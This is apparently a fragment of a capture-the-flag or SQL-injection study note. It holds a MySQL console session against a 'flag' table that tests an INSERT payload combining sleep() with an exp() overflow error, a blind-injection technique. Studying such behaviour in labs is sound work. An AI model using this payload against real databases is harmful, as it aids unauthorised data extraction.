 mysql> select * from flag;
+------+------------------------+
| id   | flag                   |
+------+------------------------+
|    2 | flag{dddddddddddddddd} |
|    3 | flag{aaaaaaaaaaaaaa}   |
|    1 | flag{dddddddddddddddd} |
+------+------------------------+
3 rows in set (0.00 sec)
mysql> insert into flag value(4,exp(if(1,sleep(3),0)+900));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp((if(1,sleep(3),0) + 900))'
mysql> select * from flag;
+------+------------------------+
| id   | flag                   |
+------+------------------------+
|    2 | flag{dddddddddddddddd} |
|    3 | flag{aaaaaaaaaaaaaa}   |
|    1 | flag{dddddddddddddddd} |
+------+------------------------+
3 rows in set (0.00 sec)
mysql>